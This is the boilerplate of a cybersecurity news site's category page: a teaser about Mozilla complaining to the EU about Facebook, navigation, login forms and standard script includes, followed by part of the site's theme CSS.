	<p>Facebook is not new to controversy, and over the years we have how things have been particularly bad for the social media giant. The latest to join the list of&#8230;</p>
	<a href="https://www.hackercombat.com/mozilla-complains-to-eu-about-facebook-hampering-transparency/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<p>Page 1 of 1</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"963","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/themes/hotmagazine/css/style-tech.css
body_size: 25070
content:
/*-------------------------------------------------
 =  Table of Css

 1.Isotope
 1.KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT
 3.Header
   - header 1,
   - header 2,
   - header 3,
   - header 4,
   - header 5
 4.General
 5.Home - default
   - heading-news section
   - ticker-news section
   - features-today section
   - block wrapper section
   - feautre video style
   - latest articles style
   - pagination style
 6.Home2
   - heading news style
 7.Home4
 8.Home5
 9.Sidebar style
 10.News Posts style
   - news post general style
   - image-post style
   - post-tags list style
   - standard post style
   - standard post2 style
   - image post2 style
   - list posts style
   - image post3 style
   - article post style
   - large post style
   - list post style
   - very large post style
   - Banner quote post
 11.Single post pages
 12.contact page
 13.404 error page
 14.Autor list page
 15.Forum pages
 16.Log in popup
 17.Comming-soon-page
 18.Footer
 19.Responsive Part
-------------------------------------------------*/
/*-------------------------------------------------------*/
/* 1. Isotope filtering
/*-------------------------------------------------------*/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  transition-property: transform, opacity;
}
/*-----------------------------------------------------------------------------

KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT

Screen Stylesheet

version:    1.0
date:       07/27/11
author:     themepunch
email:      support@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
.boxedcontainer {
  max-width: 1170px;
  margin: auto;
  padding: 0px 30px;
}
/*********************************************
    -   SETTINGS FOR BANNER CONTAINERS  -
**********************************************/
.tp-banner-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-banner {
  width: 100%;
  position: relative;
}
.tp-banner-fullscreen-container {
  width: 100%;
  position: relative;
  padding: 0;
}
/*-------------------------------------------------*/
/* =  Header
/*-------------------------------------------------*/
/* header 1 */
header {
  position: relative;
  z-index: 99999 !important;
}
.nav-list-container {
  width: 100%;
  background: url('../images/pattern3.png');
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: relative;
}
header.active .nav-list-container {
  position: fixed;
  top: 0;
  left: 0;
}
.navbar-default {
  background: #fafafa;
  border: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin: 0;
}
.navbar-default .advertisement .desktop-advert {
  max-width: 728px;
}
.navbar-default .advertisement .tablet-advert {
  max-width: 468px;
}
.top-line {
  padding: 7px 0 9px;
  background: url('../images/pattern3.png');
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  overflow: hidden;
}
.top-line ul.top-line-list {
  margin: 0;
  padding: 0;
}
.top-line ul.top-line-list li {
  display: inline-block;
  margin-right: 18px;
}
.top-line ul.top-line-list li span,
.top-line ul.top-line-list li a {
  display: inline-block;
  color: #777777;
  font-size: 11px;
  
  margin: 0;
  line-height: 15px;
}
.top-line ul.top-line-list li svg {
  margin: -5px 2px -2px 4px;
}
.top-line ul.top-line-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.top-line ul.top-line-list li a:hover {
  color: #ffffff;
}
.top-line ul.top-line-list li:before {
  content: '';
  width: 0;
  height: 15px;
  border-left: 1px dotted #777777;
  margin-right: 20px;
}
.top-line ul.top-line-list li:first-child:before {
  display: none;
  margin-right: 0;
}
.top-line ul.top-line-list li:last-child {
  margin-right: 0;
}
.top-line ul.social-icons {
  margin: 0;
  padding: 0;
  text-align: right;
  margin-top: 2px;
}
.top-line ul.social-icons li {
  display: inline-block;
}
.top-line ul.social-icons li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 14px;
  color: #666666;
  width: 18px;
  height: 18px;
  line-height: 18px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  text-align: center;
  background: transparent;
}
.top-line ul.social-icons li a:hover {
  color: #ffffff;
  background: #74b430;
}
.navbar-brand {
  display: inline-block;
  height: auto;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin: 0;
  color: #222222 !important;
  font-size: 26px;
  text-transform: capitalize;
  padding: 30px 15px 35px 0;
  letter-spacing: 2.5px;
  border: none;
}
.navbar-brand span {
  color: #74b430 !important;
}
.navbar-brand img {
  max-width: 100%;
}
.logo-advertisement {
  background: url('../images/pattern2.png');
}
.logo-advertisement .desktop-advert,
.logo-advertisement .tablet-advert {
  float: right;
}
.logo-advertisement .advertisement {
  padding: 17px 0 20px;
}
.logo-advertisement .advertisement span {
  color: #666666;
}
.advertisement {
  overflow: hidden;
  padding: 7px 0 12px;
}
.advertisement .desktop-advert,
.advertisement .tablet-advert,
.advertisement .mobile-advert {
  margin: 0 auto;
  text-align: center;
}
.advertisement .tablet-advert,
.advertisement .mobile-advert {
  display: none;
}
.advertisement span {
  color: #ccc;
  font-size: 10px;
  
  display: block;
  margin-bottom: 7px;
  text-transform: uppercase;
}
.navbar-nav {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav > li {
  position: inherit;
}
.navbar-nav > li > a {
  color: #ffffff !important;
  font-size: 13px;
  
  font-weight: 700;
  text-transform: uppercase;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 21px 20px;
  position: relative;
  z-index: 2;
}
.navbar-nav > li > a:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  top: 0;
  left: 0;
  z-index: -1;
  background: transparent;
}
.navbar-nav > li.drop-arrow > a {
  padding-right: 30px;
}
.navbar-nav > li.drop-arrow > a:after {
  content: '\f107';
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #ffffff;
  top: 21px;
  right: 13px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav > li > a.home {
  padding-left: 20px;
  padding-right: 30px;
}
.navbar-nav > li:hover > a,
.navbar-nav > li > a.active {
  color: #222222 !important;
  background: #fafafa !important;
}
.navbar-nav > li:hover > a:before,
.navbar-nav > li > a.active:before {
  background: #74b430;
}
.navbar-nav > li.drop-arrow:hover > a:after,
.navbar-nav > li.drop-arrow > a.active:after {
  color: #222222;
}
.navbar-nav li.drop {
  position: relative;
}
.navbar-nav li.drop ul.dropdown {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 100%;
  left: 0;
  width: 182px;
  background: #ffffff;
  border-top: 3px solid #74b430;
  opacity: 0;
  visibility: hidden;
  z-index: 2;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav li.drop ul.dropdown li {
  display: block;
  border-bottom: 1px solid #f4f4f4;
}
.navbar-nav li.drop ul.dropdown li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 11px;
  
  font-weight: 400;
  text-transform: uppercase;
  padding: 15px 20px;
  background: #ffffff;
}
.navbar-nav li.drop ul.dropdown li a:hover {
  color: #222222;
  background: #fafafa;
}
.navbar-nav li.drop ul.dropdown li ul.dropdown.level2 {
  top: 0;
  left: 100%;
  border: none;
  border-left: 1px solid #f4f4f4;
}
.navbar-nav li.drop ul.dropdown li:last-child {
  border-bottom: none;
}
.navbar-nav li.drop ul.dropdown li.drop > a:after {
  content: '\f105';
  position: absolute;
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #666666;
  top: 15px;
  right: 12px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav li.drop ul.dropdown.features-dropdown {
  border-top: 3px solid #ab632e;
}
.navbar-nav li.drop:hover > ul.dropdown {
  opacity: 1;
  visibility: visible;
}
.navbar-nav .megadropdown {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
}
.navbar-nav .megadropdown .inner-megadropdown {
  background: #fff;
  border-top: 3px solid #74b430;
  margin-top: -1px;
  overflow: hidden;
  position: relative;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block {
  float: left;
  width: 220px;
  text-align: right;
  height: 100%;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block ul.filter-posts {
  position: relative;
  z-index: 2;
  margin: 0;
  padding: 0;
  display: block;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block ul.filter-posts li {
  display: block;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block ul.filter-posts li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #999999;
  font-size: 11px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 15px 20px;
  background: #fafafa;
  border-bottom: 1px solid #f2f2f2;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block ul.filter-posts li a:hover,
.navbar-nav .megadropdown .inner-megadropdown .filter-block ul.filter-posts li a.active {
  color: #33a3f1;
  background: #fff;
}
.navbar-nav .megadropdown .inner-megadropdown .filter-block:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 220px;
  height: 100%;
  background: #fafafa;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block {
  width: 920px;
  float: right;
}
.navbar-nav .megadropdown .inner-megadropdown .posts-filtered-block > .owl-wrapper {
  padding: 20px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts {
  margin: 0;
  padding: 0;
  margin-bottom: 17px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li {
  display: inline-block;
  margin-right: 2px;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #999999;
  font-size: 10px;
  
  font-weight: 700;
  text-transform: uppercase;
  padding: 3px 10px;
  background: transparent;
  border: 1px solid #cccccc;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  position: relative;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a:after {
  content: '';
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -4px;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a:hover,
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a.active {
  color: #222222;
  background: #f5d76e;
  border: 1px solid #f5d76e;
}
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a:hover:after,
.navbar-nav .megadropdown .inner-megadropdown ul.horizontal-filter-posts li a.active:after {
  border-top-color: #f5d76e;
}
.navbar-nav .megadropdown .inner-megadropdown .owl-wrapper h1 {
  color: #222222;
  font-size: 15px;
  
  font-weight: 700;
  margin: 0 0 30px;
